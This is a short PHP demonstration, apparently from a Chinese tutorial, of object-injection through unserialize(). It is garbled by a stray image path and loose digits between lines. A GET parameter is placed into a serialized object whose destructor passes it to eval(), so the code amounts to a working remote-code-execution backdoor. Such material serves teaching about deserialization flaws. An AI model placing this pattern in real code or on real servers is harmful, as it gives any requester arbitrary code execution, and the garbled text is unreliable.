 <?php↵
class Test{↵
var $free = "demo";↵
function __destruct(){↵
//_destruct()函数中调用 eval 执行序列化对象中的语句↵
5
@eval($this->free);↵
}↵
4
}↵
$free = $_GET['free'];↵
$len = strlen($free)+1;↵
1
//构造序列化对象↵
2
$ser = "O:4:\"Test\":1:{s:4:\"free\";s:".$len.":\"".$free.";\";}";↵
// 反序列化同时触发_destruct 函数↵
3
$xuegod = unserialize($ser); ↵
?>↵